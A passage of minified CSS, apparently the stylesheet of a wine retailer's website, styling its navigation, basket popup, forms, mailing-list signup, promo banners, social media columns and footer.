a{width:50%;height:auto;text-indent:-9999px;background:url(../../images/icons/account.svg);background-size:20px;background-position:center;background-repeat:no-repeat;margin-right:0;float:left;text-align:left;-webkit-filter:grayscale(100%) brightness(0.5);filter:grayscale(100%) brightness(0.5);opacity:0.4}.nav .nav_basket > a.active{-webkit-filter:grayscale(0) brightness(1);filter:grayscale(0) brightness(1);opacity:1}}.nav .nav_basket > a:hover{text-decoration:underline}.nav .burger_nav{width:12%;height:48px;display:inline-block;float:right;position:relative;-webkit-filter:grayscale(100%) brightness(0.5);filter:grayscale(100%) brightness(0.5);opacity:0.4;transition:opacity 300ms ease, -webkit-filter 300ms ease;transition:opacity 300ms ease, filter 300ms ease;transition:opacity 300ms ease, filter 300ms ease, -webkit-filter 300ms ease}.nav .burger_nav span,.nav .burger_nav:after,.nav .burger_nav:before{content:"";width:26px;height:2px;background:#b0395c;display:inline-block;text-indent:-9999px;position:absolute;top:48%;left:50%;border-radius:1px;-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);transition:-webkit-transform 400ms ease 0ms;transition:transform 400ms ease 0ms;transition:transform 400ms ease 0ms, -webkit-transform 400ms ease 0ms}.nav .burger_nav span{transition:width 400ms ease 0ms}.nav .burger_nav:before{-webkit-transform:translate(-50%, -400%);transform:translate(-50%, -400%)}.nav .burger_nav:after{-webkit-transform:translate(-50%, 400%);transform:translate(-50%, 400%)}@media screen and (min-width: 860px){.nav .burger_nav{display:none}}.nav .burger_nav.active{-webkit-filter:grayscale(0) brightness(1);filter:grayscale(0) brightness(1);opacity:1}.nav .burger_nav.active span{width:0;transition:width 400ms ease 0ms}.nav .burger_nav.active:before{-webkit-transform:translate(-50%, 0) rotate(135deg);transform:translate(-50%, 0) rotate(135deg);transition:-webkit-transform 400ms ease 0ms;transition:transform 400ms ease 0ms;transition:transform 400ms ease 0ms, -webkit-transform 400ms ease 0ms}.nav .burger_nav.active:after{-webkit-transform:translate(-50%, 0) rotate(-135deg);transform:translate(-50%, 0) rotate(-135deg);transition:-webkit-transform 400ms ease 0ms;transition:transform 400ms ease 0ms;transition:transform 400ms ease 0ms, -webkit-transform 400ms ease 0ms}@media screen and (max-width: 860px){.nav.sticky form.search:before{background-image:url(../../images/icons/home_alt.svg);background-size:26px;-webkit-filter:grayscale(0) brightness(1);filter:grayscale(0) brightness(1);opacity:1}}.nav.sticky .nav_basket{opacity:1;visibility:visible;transition:opacity 300ms ease 300ms, visibility 0ms ease 0ms}.nav.sticky .wine_list{opacity:0;visibility:hidden;transition:opacity 300ms ease 0ms, visibility 0ms ease 300ms}.nav.sticky #nav li.first a:after{background-image:url(../../images/icons/home_alt.svg);background-size:36px;-webkit-filter:grayscale(0) brightness(1);filter:grayscale(0) brightness(1)}@media screen and (max-width: 1450px){.nav.sticky #nav li.first a:after{background-size:30px}}.basket_confirmation{width:20%;height:auto;position:absolute;right:0;top:calc(56px + 20px);background:#FFF;box-shadow:0px 0px 13px 0px rgba(0, 0, 0, 0.13);text-align:center;padding:20px;z-index:9999}@media screen and (max-width: 1450px){.basket_confirmation{top:calc(48px + 20px)}}@media screen and (max-width: 1050px){.basket_confirmation{width:30%}}@media screen and (max-width: 860px){.basket_confirmation{width:70%}}.basket_confirmation .product_image{width:60%;display:inline-block;margin-bottom:20px}.basket_confirmation .product_info *{font-size:0.9rem}.basket_confirmation .product_info .total{padding-top:16px;display:inline-block;padding-bottom:24px}.basket_confirmation a{display:inline-block;float:left;width:100%;background:#ececec;height:40px;line-height:40px;padding:0 10px;font-size:0.7rem;font-weight:bold;text-transform:uppercase;cursor:pointer;transition:background 300ms ease, color 300ms ease}.basket_confirmation a:hover{background:#7e1c39;color:#FFF}.basket_confirmation a + a{margin-top:10px;background:#b0395c;color:#FFF}.basket_confirmation a + a:hover{background:#69122c}p.stock_error{display:none !important}.nav_basket .basket_confirmation,.header_basket .basket_confirmation{width:400px}.nav_basket .basket_confirmation span,.header_basket .basket_confirmation span{font-size:0.9rem;line-height:1.4;display:inline-block;margin-bottom:12px}.header_basket .basket_confirmation{top:50px}body#home .page,body.category .page{padding-top:56px}@media screen and (max-width: 1450px){body#home .page,body.category .page{padding-top:48px}}@media screen and (max-width: 860px){body#home .page,body.category .page{padding-top:0}}@media screen and (min-width: 860px){body#home .nav:not(.sticky) #nav li.subnav.buy-wine > a,body.category .nav:not(.sticky) #nav li.subnav.buy-wine > a{background-color:#b0395c;color:#FFF}body#home .nav:not(.sticky) #nav li.subnav.buy-wine > ul,body.category .nav:not(.sticky) #nav li.subnav.buy-wine > ul{opacity:1;visibility:visible;z-index:10;transition:opacity 300ms ease 0ms, visibility 0ms ease 0ms}}#cookies{display:block !important}form legend{font-size:2rem;font-family:"Courgette", cursive;color:#b0395c;padding-bottom:26px}form span.warning{display:block;color:#BD4F33;font-size:0.8rem;padding-bottom:10px}form li,form dl{display:inline-block;width:100%;margin-bottom:16px}form li.warning input,form li.warning textarea,form li.warning select,form dl.warning input,form dl.warning textarea,form dl.warning select{border:1px solid #BD4F33 !important}form li.required:not(.inputgroup):not(.warning):not(.error) label:after,form dl.required:not(.inputgroup):not(.warning):not(.error) label:after{content:"*";color:#BD4F33}form li.inputgroup > label,form dl.inputgroup > label{padding-bottom:8px}form li.inputgroup dd:last-child label,form dl.inputgroup dd:last-child label{margin-bottom:0}form label{font-size:1rem;margin-bottom:8px;display:inline-block;width:100%;line-height:1.4}form label em{display:none}form label span.warning{display:block;color:#BD4F33;font-size:0.8rem;padding-bottom:0}form label a{font-weight:700;color:#b0395c}form label a:hover{text-decoration:underline}form label.radio-style,form label.checkbox-style{padding-left:40px;margin-bottom:16px;position:relative}form label.radio-style:before,form label.checkbox-style:before{content:"";width:20px;height:20px;position:absolute;top:4px;left:0;border:1px solid #dcdde0;border-radius:50%}@media screen and (max-width: 860px){form label.radio-style:before,form label.checkbox-style:before{top:0}}form label.radio-style:after,form label.checkbox-style:after{content:"";width:14px;height:14px;position:absolute;top:7px;left:3px;background:#b0395c;border-radius:50%;opacity:0;transition:opacity 400ms ease}@media screen and (max-width: 860px){form label.radio-style:after,form label.checkbox-style:after{top:3px}}form label.radio-style.checked:after,form label.checkbox-style.checked:after{opacity:1}form label.checkbox-style:before{border-radius:0}@media screen and (max-width: 860px){form label.checkbox-style:before{top:0}}form label.checkbox-style:after{content:"✔";background:transparent;color:#b0395c;line-height:20px;top:4px;left:0;width:20px;text-align:center;font-size:0.8rem}@media screen and (max-width: 860px){form label.checkbox-style:after{top:0;font-size:0.7rem}}form input,form select,form textarea{width:100%;display:inline-block;height:50px;border:1px solid #dcdde0;font-size:0.9rem;padding:0 20px;transition:border 300ms ease;border-radius:0;background:#FFF}@media screen and (max-width: 1450px){form input,form select,form textarea{height:44px}}form select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(../../images/icons/dropdown.svg);background-position:right 10px center;background-size:12px;background-repeat:no-repeat;border-radius:0}form textarea{padding:20px;height:152px;line-height:1.3;resize:vertical}@media screen and (max-width: 1450px){form textarea{height:133px}}form input:not([type="checkbox"]):not([type="radio"]),form select,form textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}form button{display:inline-block;padding:0 42px;height:50px;color:#b0395c;font-size:0.8rem;text-transform:uppercase;font-weight:700;background:transparent;float:right;margin-top:20px;transition:background 300ms ease, color 300ms ease}@media screen and (max-width: 1450px){form button{height:44px}}form button:hover{background:#b0395c;color:#FFF}form button[disabled]{opacity:0.4}form ol.right,form ol.left{width:47.5%;display:inline-block;float:left}@media screen and (max-width: 860px){form ol.right,form ol.left{width:100%;margin-right:0}}form ol.right.left,form ol.left.left{margin-right:5%}form ol.right li,form ol.left li{width:100% !important;margin-right:0 !important}p.error,p.success{background:#BD4F33;color:#FFF !important;font-weight:bold;letter-spacing:1px;width:100% !important;font-size:0.9rem !important;line-height:1.4 !important;text-transform:uppercase;padding:16px 80px !important;position:fixed;top:0;left:0;right:0;z-index:9999;text-align:center;cursor:pointer}p.error a,p.success a{text-decoration:underline}p.error:after,p.success:after{width:26px;height:3px;background:#FFF;content:"";position:absolute;top:0;right:30px;bottom:0;margin:auto;-webkit-transform:rotate(45deg);transform:rotate(45deg)}p.error:before,p.success:before{width:26px;height:3px;background:#FFF;content:"";position:absolute;top:0;right:30px;bottom:0;margin:auto;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}p.error.hide,p.success.hide{-webkit-transform:translateY(-50px);transform:translateY(-50px);visibility:hidden;transition:visibility 0ms 400ms, -webkit-transform 400ms ease;transition:transform 400ms ease, visibility 0ms 400ms;transition:transform 400ms ease, visibility 0ms 400ms, -webkit-transform 400ms ease}.grecaptcha-badge{display:none}p.success{background:#45a32f}.form_container{width:100%;height:auto;overflow:hidden;padding:100px 0}@media screen and (max-width: 1050px){.form_container{padding:60px 0}}@media screen and (max-width: 860px){.form_container{padding:40px 0}}.form_container.lazy-bg-loaded{background:url(../../images/form_bg.jpg);background-size:cover;background-repeat:no-repeat;background-position:center}.form_wrapper{width:90%;width:90vw;max-width:1482px;display:block;margin:auto;width:60vw;max-width:1186px;background:#b0395c;padding:2.5%}@media screen and (max-width: 1050px){.form_wrapper{width:95vw}}.form_wrapper:after{clear:both}@media screen and (max-width: 1450px){.form_wrapper{width:70vw}}@media screen and (max-width: 1050px){.form_wrapper{width:95vw}}@media screen and (max-width: 860px){.form_wrapper{padding:8% 5%}}.form_wrapper form{position:relative}.form_wrapper fieldset{position:relative}.form_wrapper legend,.form_wrapper label{color:#FFF}.form_wrapper legend:after,.form_wrapper label:after{color:#FFF !important}.form_wrapper legend{text-align:center;font-size:2rem;padding-bottom:34px}.form_wrapper legend + p{color:#FFF;margin-top:-20px;text-align:center;padding-bottom:26px;line-height:1.4;width:60%;margin-left:20%}@media screen and (max-width: 860px){.form_wrapper legend + p{width:100%;margin-left:0}}.form_wrapper label span.warning{background:#BD4F33;color:#FFF;font-weight:700;padding:6px 14px;margin-bottom:-8px;margin-top:4px}.form_wrapper li:not(.inputgroup){width:47.5%;float:left;clear:left;margin-right:5%}@media screen and (max-width: 860px){.form_wrapper li:not(.inputgroup){width:100% !important;margin-right:0}}.form_wrapper li:not(.inputgroup).half{clear:none}.form_wrapper li:not(.inputgroup).third{width:31.66%;margin-right:2.5%;clear:none}.form_wrapper li:not(.inputgroup).no_margin{margin-right:0}.form_wrapper li:not(.inputgroup).message{margin-right:0;position:absolute;top:0;right:0}@media screen and (max-width: 860px){.form_wrapper li:not(.inputgroup).message{position:static}}.form_wrapper li:not(.inputgroup).message textarea{height:254px;resize:none}.form_wrapper button{border:2px solid #FFF;color:#FFF;width:47.5%;position:absolute;bottom:16px;right:0;transition:background 300ms ease, color 300ms ease, border 300ms ease}@media screen and (max-width: 860px){.form_wrapper button{position:static;width:100%;margin-top:0}}.form_wrapper button:hover{background:#7e1c39;border:2px solid #7e1c39}.form_wrapper form#wine_list button{position:static}.form_wrapper form#contact_us li.inputgroup{display:none}.form_wrapper form#contact_us .message{float:left}.form_wrapper form#contact_us .message textarea{height:154px}.form_wrapper.mailing_list{margin-bottom:60px;margin-top:-30px}.form_wrapper.mailing_list legend{display:none}.form_wrapper.mailing_list h2.subscription_options{display:none}.form_wrapper.mailing_list li.email{width:100%;margin-right:0}.form_wrapper.mailing_list form > span.warning{background:#BD4F33;color:#FFF;font-weight:700;padding:6px 14px;margin-top:4px;margin-bottom:10px;font-size:0.8rem;display:block;line-height:1.4}.form_wrapper form.advanced_search button{position:static}label[for="sale_return_700"]{position:relative}label[for="sale_return_700"] span.helptip{display:inline-block;border:1px solid #FFF;border-radius:50%;width:1.5em;text-align:center;margin-left:10px;font-weight:700;float:right;position:relative;top:2px;font-size:0.8rem}label[for="sale_return_700"] span.help{position:absolute;top:100%;margin-top:10px;left:0;background:#FFF;color:#565656;padding:12px;font-size:0.9rem;box-shadow:0px 0px 13px 0px rgba(0, 0, 0, 0.13);opacity:0;visibility:hidden;transition:opacity 300ms ease 0ms, visibility 0ms ease 300ms}label[for="sale_return_700"] span.helptip:hover + span.help{opacity:1;visibility:visible;transition:opacity 300ms ease 0ms, visibility 0ms ease 0ms}.footer_mailing_list{width:100%;height:auto;overflow:hidden;background:#b0395c;display:inline-block}.footer_mailing_list form{width:90%;width:90vw;max-width:1482px;display:block;margin:auto;max-width:1100px;padding:60px 0 60px 0;position:relative}@media screen and (max-width: 1050px){.footer_mailing_list form{width:95vw}}.footer_mailing_list form:after{clear:both}@media screen and (max-width: 1450px){.footer_mailing_list form{padding:40px 0}}@media screen and (max-width: 860px){.footer_mailing_list form{padding:36px 5% 40px}}.footer_mailing_list form legend,.footer_mailing_list form p.success{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;font-family:"Courgette", cursive;color:#FFF;width:45%;font-size:2.2rem;text-align:center;line-height:1.3}@media screen and (max-width: 1050px){.footer_mailing_list form legend,.footer_mailing_list form p.success{font-size:2rem;width:40%;margin-left:2.5%}}@media screen and (max-width: 860px){.footer_mailing_list form legend,.footer_mailing_list form p.success{width:80%;font-size:1.6rem;position:static;margin-bottom:20px;-webkit-transform:none;transform:none}}.footer_mailing_list form legend{padding-bottom:0}.footer_mailing_list form p.success{position:static;-webkit-transform:translateY(0);transform:translateY(0);width:100%;display:block !important;visibility:visible !important;background:none;text-transform:none;font-weight:400;font-size:1.8rem !important;cursor:default}.footer_mailing_list form p.success:after,.footer_mailing_list form p.success:before{display:none}.footer_mailing_list form h2.subscription_options,.footer_mailing_list form li.subscription_option_group,.footer_mailing_list form li:not(.warning) label,.footer_mailing_list form p.error{display:none}.footer_mailing_list form li{width:50%;float:right;clear:both;margin:0}@media screen and (max-width: 1050px){.footer_mailing_list form li{margin-right:2.5%}}@media screen and (max-width: 860px){.footer_mailing_list form li{width:100%;margin-right:0}}.footer_mailing_list form li label{position:relative;width:100%;height:auto;display:inline-block;font-size:0.8rem;padding:8px;margin-bottom:0}.footer_mailing_list form li label .warning{text-indent:0;color:#FFF;font-weight:700;background:#BD4F33;position:absolute;top:0;left:0;right:0;padding:8px 10px}.footer_mailing_list form li input{padding:0 180px 0 20px;height:50px}@media screen and (max-width: 1450px){.footer_mailing_list form li input{height:44px}}@media screen and (max-width: 860px){.footer_mailing_list form li input{padding-right:160px}}.footer_mailing_list form button{width:160px;display:inline-block;position:absolute;bottom:60px;right:0;height:50px;background:#7e1c39;color:#FFF;opacity:1;margin-top:0;padding:0;border:none;transition:opacity 400ms ease}@media screen and (max-width: 1450px){.footer_mailing_list form button{bottom:50px;height:44px}}@media screen and (max-width: 1450px){.footer_mailing_list form button{bottom:40px}}@media screen and (max-width: 860px){.footer_mailing_list form button{right:5%;width:140px}}.footer_mailing_list form button:hover{opacity:0.9}.promo_banners{width:100%;background:#7e1c39;height:auto;overflow:hidden;display:inline-block;margin-top:-1px;position:relative;margin-bottom:-4px}.promo_banners .wrapper{width:100%}.promo_banners::after{content:"";clear:both;display:table}.promo_banners:before{content:"";width:100%;height:80px;position:absolute;left:0;bottom:0;background:#b0395c;z-index:1}@media screen and (max-width: 1450px){.promo_banners:before{height:70px}}@media screen and (max-width: 1050px){.promo_banners:before{height:62px}}@media screen and (max-width: 860px){.promo_banners:before{display:none}}.promo_banners .slick-arrow{width:40px;height:40px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-image:url(../../images/icons/arrow.svg);background-size:12px;background-position:center;background-repeat:no-repeat;z-index:10;-webkit-filter:grayscale(100%) brightness(5);filter:grayscale(100%) brightness(5);color:transparent}.promo_banners .slick-arrow.slick-next{left:auto;right:0;-webkit-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}@media screen and (min-width: 1050px){.promo_banners .wrapper:hover .promo{opacity:0.6}}.promo_banners .promo{width:33.33%;display:inline-block;float:left;border-left:1px solid #FFF;border-right:1px solid #FFF;position:relative;z-index:2;transition:opacity 600ms ease}@media screen and (max-width: 860px){.promo_banners .promo{border-left:1px solid #FFF !important;border-right:1px solid #FFF !important;float:none !important;clear:none !important}}.promo_banners .promo:hover{opacity:1 !important}.promo_banners .promo:nth-of-type(3n),.promo_banners .promo:last-of-type{border-right:2px solid #FFF}.promo_banners .promo:nth-of-type(3n - 2),.promo_banners .promo:first-of-type{border-left:2px solid #FFF}.promo_banners .promo:nth-of-type(3n + 1){clear:left}.promo_banners .promo .image_wrapper{width:100%;height:auto;position:relative}.promo_banners .promo .image_wrapper img{width:100%;height:auto}.promo_banners .promo .image_wrapper .text_overlay{position:absolute;top:50%;left:5%;width:50%;-webkit-transform:translateY(-50%) rotate(-20deg);transform:translateY(-50%) rotate(-20deg);text-align:center}.promo_banners .promo .image_wrapper .text_overlay *{font-family:"Courgette", cursive;color:#FFF;font-size:2rem;line-height:1.1}@media screen and (max-width: 1450px){.promo_banners .promo .image_wrapper .text_overlay *{font-size:1.6rem}}@media screen and (max-width: 1050px){.promo_banners .promo .image_wrapper .text_overlay *{font-size:1.5rem}}@media screen and (max-width: 860px){.promo_banners .promo .image_wrapper .text_overlay *{font-size:1.6rem}}.promo_banners .promo .promo_content{display:inline-block;width:100%;height:80px;background:#b0395c;text-align:center;padding:12px 0}@media screen and (max-width: 1450px){.promo_banners .promo .promo_content{height:70px}}@media screen and (max-width: 1050px){.promo_banners .promo .promo_content{height:62px}}.promo_banners .promo .promo_content *{color:#FFF;font-size:1.1rem;line-height:1.3}@media screen and (max-width: 1450px){.promo_banners .promo .promo_content *{font-size:1rem}}@media screen and (max-width: 1050px){.promo_banners .promo .promo_content *{font-size:0.9rem}}@media screen and (max-width: 860px){.promo_banners .promo .promo_content *{font-size:1rem}}@media screen and (max-width: 860px){.promo_banners .wrapper:not(.slick-initialized) .promo{width:100%}.promo_banners .wrapper:not(.slick-initialized) .promo:not(:first-of-type){display:none}}.social{width:90%;width:90vw;max-width:1482px;display:block;margin:auto;padding:60px 0;height:auto;float:none;margin:auto}@media screen and (max-width: 1050px){.social{width:95vw}}.social:after{clear:both}.social:after{content:"";display:table;clear:both}@media screen and (max-width: 1450px){.social{padding:50px 0}}@media screen and (max-width: 1050px){.social{padding:40px 0}}.social .column{width:32%;height:auto;display:inline-block;float:left;background:#FFF;padding:30px 30px 80px 30px;margin:0 1%;position:relative;box-shadow:0px 0px 13px 0px rgba(0, 0, 0, 0.13)}@media screen and (max-width: 1450px){.social .column{padding:20px 20px 70px 20px}}@media screen and (max-width: 860px){.social .column{padding:5% 5% 60px 5%;margin:0 0 30px 0;width:100%;min-height:0 !important}}.social .column:first-of-type{margin-left:0}.social .column:last-of-type{margin-right:0}@media screen and (max-width: 860px){.social .column:last-of-type{margin-bottom:0}}@media screen and (max-width: 860px){.social .column.featured_post{padding-bottom:5%}}.social .column.featured_post h2{font-size:1.2rem;font-weight:700;padding-bottom:8px;transition:color 400ms ease}.social .column.featured_post h2:hover{color:#b0395c}.social .column.featured_post p.meta{font-size:0.9rem;padding-bottom:16px}@media screen and (max-width: 1050px){.social .column.featured_post p.meta{font-size:0.8rem}}.social .column.featured_post p.snippet{font-size:0.8rem;line-height:1.4;display:inline-block;padding-top:20px}@media screen and (max-width: 1450px){.social .column.featured_post p.snippet{font-size:0.9rem}}.social .column.featured_post .post_image{width:100%;height:auto}.social .column.featured_post .post_image img{width:100%;height:auto;opacity:1;transition:opacity 400ms ease}@media screen and (min-width: 860px){.social .column.featured_post .post_image img:hover{opacity:0.8}}.social .column.featured_post .blog_link{position:absolute;left:30px;bottom:30px;font-size:0.9rem;display:inline-block;font-weight:300;line-height:30px;color:#565656;transition:color 300ms ease}@media screen and (max-width: 1050px){.social .column.featured_post .blog_link{font-size:0.8rem}}@media screen and (max-width: 860px){.social .column.featured_post .blog_link{position:static;height:auto;font-size:0.8rem;font-weight:700;padding:8px 26px;margin-top:14px;display:inline-block;text-transform:uppercase;border:2px solid #b0395c;color:#b0395c;transition:background 300ms ease}}.social .column.featured_post .blog_link:after{content:">";position:relative;left:0px;opacity:0;transition:left 300ms ease, opacity 300ms ease}@media screen and (min-width: 860px){.social .column.featured_post .blog_link:hover{color:#b0395c}.social .column.featured_post .blog_link:hover:after{opacity:1;left:6px}}.social .column.featured_post a.button{margin:0 0 0 0;color:#b0395c;border:2px solid #b0395c;display:inline-block;width:auto;padding:12px 26px;font-size:0.8rem;text-transform:uppercase;background:#FFF;position:relative;margin-top:20px;transition:background 400ms ease, color 400ms ease}@media screen and (max-width: 860px){.social .column.featured_post a.button{padding:10px 18px;border:1px solid #b0395c}}@media screen and (min-width: 860px){.social .column.featured_post a.button:hover{background:#b0395c;color:#FFF}}.social .column.instagram .post_wrapper{position:relative;width:100%;height:auto;overflow:scroll}.social .column.instagram .post_wrapper > img{width:100%;height:auto}.social .column.instagram .post_wrapper:hover img{opacity:0.6}.social .column.instagram a.post{display:inline-block;height:auto;float:left;overflow:hidden;position:relative}@media screen and (min-width: 1050px){.social .column.instagram a.post{width:32%;margin:0 2% 2% 0;position:relative;padding-bottom:32%}.social .column.instagram a.post:nth-of-type(3n){margin-right:0}.social .column.instagram a.post:nth-of-type(3n + 1){clear:left}.social .column.instagram a.post:nth-last-of-type(1),.social .column.instagram a.post:nth-last-of-type(2),.social .column.instagram a.post:nth-last-of-type(3){margin-bottom:0}}@media screen and (max-width: 1050px){.social .column.instagram a.post{width:48.75%;margin:0 2.5% 2.5% 0;padding-bottom:48.75%}.social .column.instagram a.post:nth-of-type(2n){margin-right:0}.social .column.instagram a.post:nth-of-type(2n + 1){clear:left}.social .column.instagram a.post:nth-last-of-type(1),.social .column.instagram a.post:nth-last-of-type(2){margin-bottom:0}}.social .column.instagram a.post img{width:100%;height:auto;opacity:1;display:inline-block;float:left;transition:opacity 400ms ease;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media screen and (min-width: 860px){.social .column.instagram a.post img:hover{opacity:1}}.social .column.instagram button.instagram_load_more{position:absolute;left:30px;bottom:30px;font-size:0.9rem;display:inline-block;line-height:30px;transition:color 300ms ease;font-weight:300;background:transparent;color:#565656}@media screen and (max-width: 860px){.social .column.instagram button.instagram_load_more{left:5%;bottom:2.5%;font-size:0.9rem}}@media screen and (min-width: 860px){.social .column.instagram button.instagram_load_more:hover{color:#b0395c}.social .column.instagram button.instagram_load_more:hover:after{opacity:1;left:6px}}.social .column.instagram a.instagram{position:absolute;right:30px;bottom:30px;font-size:0.9rem;padding-left:38px;display:inline-block;font-weight:300;line-height:30px;color:#565656;transition:color 300ms ease}@media screen and (max-width: 1050px){.social .column.instagram a.instagram{padding-left:34px}}@media screen and (max-width: 860px){.social .column.instagram a.instagram{right:5%;bottom:2.5%;font-size:0.9rem}}.social .column.instagram a.instagram:before{content:"";position:relative;background:url(../../images/icons/instagram.svg);background-size:30px;background-position:left center;background-repeat:no-repeat;display:inline-block;width:30px;height:30px;position:absolute;left:0;top:0;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:0.8;transition:opacity 300ms ease, -webkit-filter 300ms ease;transition:opacity 300ms ease, filter 300ms ease;transition:opacity 300ms ease, filter 300ms ease, -webkit-filter 300ms ease}@media screen and (max-width: 1050px){.social .column.instagram a.instagram:before{background-size:26px}}.social .column.instagram a.instagram:after{content:">";position:relative;left:0px;opacity:0;transition:left 300ms ease, opacity 300ms ease}@media screen and (min-width: 860px){.social .column.instagram a.instagram:hover{color:#b0395c}.social .column.instagram a.instagram:hover:before{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.social .column.instagram a.instagram:hover:after{opacity:1;left:6px}}.social .column.twitter p.intro{color:#b0395c;font-size:1.4rem;padding-bottom:12px;border-bottom:1px solid #dcdde0;margin-bottom:18px;font-family:"Courgette", cursive}.social .column.twitter p.intro a{font-weight:700;font-size:1.1rem}.social .column.twitter p.intro a:hover{text-decoration:underline}.social .column.twitter .twitter_posts{width:100%;height:auto;overflow:scroll;max-height:400px;border-bottom:1px solid #dcdde0}.social .column.twitter .twitter_posts .tweet{width:100%;height:auto;font-size:0.9rem;line-height:1.3;display:inline-block;float:left;clear:both;padding-bottom:28px}@media screen and (max-width: 860px){.social .column.twitter .twitter_posts .tweet{font-size:0.9rem}}.social .column.twitter .twitter_posts .tweet a{font-weight:400;transition:color 300ms ease}.social .column.twitter .twitter_posts .tweet a.image{float:left;width:100%;display:inline-block;margin-top:16px}@media screen and (min-width: 860px){.social .column.twitter .twitter_posts .tweet a:hover{color:#b0395c;text-decoration:underline}}.social .column.twitter .twitter_posts .tweet a.image + a.image{clear:none}.social .column.twitter .twitter_posts .tweet img{display:inline-block;float:left;width:auto;max-width:100%;margin-right:10px}.social .column.twitter .twitter_posts .tweet a img{opacity:1;transition:opacity 400ms ease}@media screen and (min-width: 860px){.social .column.twitter .twitter_posts .tweet a img:hover{opacity:0.8}}.social .column.twitter .twitter_posts p.rt{display:inline-block;float:left;clear:both;font-size:0.8rem;background:url(../../images/icons/retweet.svg);background-size:18px;background-position:left top 2px;background-repeat:no-repeat;padding-left:24px;opacity:0.6;padding-bottom:6px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.social .column.twitter .twitter_posts p.date{font-size:0.8rem;color:#b0395c;font-weight:400;padding-bottom:4px;display:inline-block;float:left;clear:both}.social .column.twitter .twitter_posts p.date a:hover{text-decoration:underline}.social .column.twitter .twitter_posts p.date:first-child{padding-top:0}.social .column.twitter a.twitter_link{position:absolute;right:30px;bottom:30px;font-size:0.9rem;padding-left:40px;display:inline-block;font-weight:300;line-height:30px;color:#565656;transition:color 300ms ease}@media screen and (max-width: 1050px){.social .column.twitter a.twitter_link{padding-left:36px}}@media screen and (max-width: 860px){.social .column.twitter a.twitter_link{right:5%;bottom:2.5%}}.social .column.twitter a.twitter_link:before{content:"";position:relative;background:url(../../images/icons/twitter.svg);background-size:30px;background-position:left center;background-repeat:no-repeat;display:inline-block;width:30px;height:30px;position:absolute;left:0;top:0;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:0.8;transition:opacity 300ms ease, -webkit-filter 300ms ease;transition:opacity 300ms ease, filter 300ms ease;transition:opacity 300ms ease, filter 300ms ease, -webkit-filter 300ms ease}@media screen and (max-width: 1050px){.social .column.twitter a.twitter_link:before{background-size:26px}}.social .column.twitter a.twitter_link:after{content:">";position:relative;left:0px;opacity:0;transition:left 300ms ease, opacity 300ms ease}@media screen and (min-width: 860px){.social .column.twitter a.twitter_link:hover{color:#b0395c}.social .column.twitter a.twitter_link:hover:before{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.social .column.twitter a.twitter_link:hover:after{opacity:1;left:6px}}#footer{width:90%;width:90vw;max-width:1482px;display:block;margin:auto;background:transparent;height:auto;overflow:hidden;padding:30px 0 60px}@media screen and (max-width: 1050px){#footer{width:95vw}}#footer:after{clear:both}@media screen and (max-width: 1050px){#footer{padding:20px 0 40px}}@media screen and (max-width: 860px){#footer{padding-top:0}}#footer .column{display:inline-block;width:25%;float:left}@media screen and (max-width: 860px){#footer .column{width:100%;margin-bottom:8px}#footer .column.contact{margin-top:0px}}#footer .column > p,#footer .column > div a,#footer .column > a,#footer .column h2,#footer .column h3{display:inline-block;float:left;clear:both;width:100%;padding:5px 0;font-size:0.9rem;line-height:1.3;font-weight:300}@media screen and (max-width: 1050px){#footer .column > p,#footer .column > div a,#footer .column > a,#footer .column h2,#footer .column h3{font-size:0.8rem}}@media screen and (max-width: 860px){#footer .column > p,#footer .column > div a,#footer .column > a,#footer .column h2,#footer .column h3{font-size:0.9rem}}#footer .column > p a,#footer .column > div a a,#footer .column > a a,#footer .column h2 a,#footer .column h3 a{color:#b0395c;font-weight:700}#footer .column > p a:hover,#footer .column > div a a:hover,#footer .column > a a:hover,#footer .column h2 a:hover,#footer .column h3 a:hover{text-decoration:underline}#footer .column > p.phone,#footer .column > p.email,#footer .column > p.address,#footer .column > div a.phone,#footer .column > div a.email,#footer .column > div a.address,#footer .column > a.phone,#footer .column > a.email,#footer .column > a.address,#footer .column h2.phone,#footer .column h2.email,#footer .column h2.address,#footer .column h3.phone,#footer .column h3.email,#footer .column h3.address{padding:0 0 0 40px;position:relative;transition:opacity 300ms ease, -webkit-filter 300ms ease;transition:opacity 300ms ease, filter 300ms ease;transition:opacity 300ms ease, filter 300ms ease, -webkit-filter 300ms ease}@media screen and (max-width: 860px){#footer .column > p.phone,#footer .column > p.email,#footer .column > p.address,#footer .column > div a.phone,#footer .column > div a.email,#footer .column > div a.address,#footer .column > a.phone,#footer .column > a.email,#footer .column > a.address,#footer .column h2.phone,#footer .column h2.email,#footer .column h2.address,#footer .column h3.phone,#footer .column h3.email,#footer .column h3.address{padding-left:12.5vw}}#footer .column > p.phone:before,#footer .column > p.email:before,#footer .column > p.address:before,#footer .column > div a.phone:before,#footer .column > div a.email:before,#footer .column > div a.address:before,#footer .column > a.phone:before,#footer .column > a.email:before,#footer .column > a.address:before,#footer .column h2.phone:before,#footer .column h2.email:before,#footer .column h2.address:before,#footer .column h3.phone:before,#footer .column h3.email:before,#footer .column h3.address:before{content:"";display:inline-block;width:46px;height:46px;position:absolute;top:0;left:0;background-image:url(../../images/icons/phone_brand.svg);background-repeat:no-repeat;background-size:26px;background-position:left center;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:0.8}@media screen and (max-width: 1450px){#footer .column > p.phone:before,#footer .column > p.email:before,#footer .column > p.address:before,#footer .column > div a.phone:before,#footer .column > div a.email:before,#footer .column > div a.address:before,#footer .column > a.phone:before,#footer .column > a.email:before,#footer .column > a.address:before,#footer .column h2.phone:before,#footer .column h2.email:before,#footer .column h2.address:before,#footer .column h3.phone:before,#footer .column h3.email:before,#footer .column h3.address:before{background-size:20px}}@media screen and (max-width: 860px){#footer .column > p.phone:before,#footer .column > p.email:before,#footer .column > 